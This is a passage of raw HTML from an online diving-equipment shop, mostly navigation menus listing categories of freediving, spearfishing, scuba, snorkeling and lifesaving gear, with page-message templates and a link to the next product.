class="name">Lanyard</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/safety/weight.html" ><span class="name">Weight</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/spearfishing/id/134/"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bi-fins/id/170/"  class="" ><span class="name">BI-FINS</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/bi-fins/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-bi-fins/id/171/" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/sarbon-fiber-bi-fins/id/172/" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-bi-fins/id/173/" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-bi-fins/id/174/" ><span class="name">Limited Edition Bi-Fins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/175/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/blades/id/177/"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-blades/id/178/" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/carbon-fiber-blades/id/179/" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-blades/id/180/" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-blades/id/181/" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/spearfishing-blades/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/182/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic.html"  class="" ><span class="name">Pneumatic</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-spearguns.html" ><span class="name">Pneumatic Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-power-system.html" ><span class="name">Pneumatic Power System </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft.html" ><span class="name">Shaft</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/multiprong.html" ><span class="name">Multiprong</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets.html"  class="" ><span class="name">Arbalets</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/sling-spearguns.html" ><span class="name">Sling Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/speargun-parts.html" ><span class="name">Speargun Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/wishbone.html" ><span class="name">Wishbone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/pole-spear-gaff.html" ><span class="name">Pole Spear &amp; Gaff </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/bands.html" ><span class="name">Bands</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/knives.html" ><span class="name">Knives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/line-bungee.html" ><span class="name">Floats &amp; Floatlines</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/weight.html" ><span class="name">Weight</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/computers.html" ><span class="name">Computers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/fish-stringer.html" ><span class="name">Fish Stringer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/scuba-diving/id/135/"  class="level-top" ><span class="name">Scuba Diving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/analog-instruments.html"  class="" ><span class="name">Analog Instruments</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/148/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/gloves/id/183/"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/boots/id/157/"  class="" ><span class="name">Boots</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/knives/id/189/"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/lights.html"  class="" ><span class="name">Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/152/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/165/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/chemical.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/regulator.html"  class="" ><span class="name">Regulator</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkeling/id/136/"  class="level-top" ><span class="name">Snorkeling</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/160/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/140/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/151/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/156/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/164/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/snorkel.html"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-goggles.html"  class="" ><span class="name">Swimming Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/pool/id/41/"  class="level-top" ><span class="name">Pool </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/113/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/141/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/goggles.html"  class="" ><span class="name">Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/145/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/155/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/163/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkel/id/168/"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/58/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/underwater-games/id/142/"  class="level-top" ><span class="name">Underwater Games</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-fins/id/57/"  class="" ><span class="name">UWG Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-limited-edition/id/130/"  class="" ><span class="name">UWG Limited Edition</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/146/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/149/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/154/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/162/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/underwater-games/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving/id/42/"  class="level-top" ><span class="name">Lifesaving </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving-fins/id/117/"  class="" ><span class="name">Lifesaving Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/118/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/147/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/150/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/153/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/161/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/rescue-lifesaving/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li>	</ul>
</nav></div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><a href="mailto:info@eurodiveshop.com">Need Support?</a></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><a href="https://www.eurodiveshop.com/us/leaderfins-l1-white.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Leaderfins L1 White</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-2183-125-145">
    <span class="product-image-wrapper">
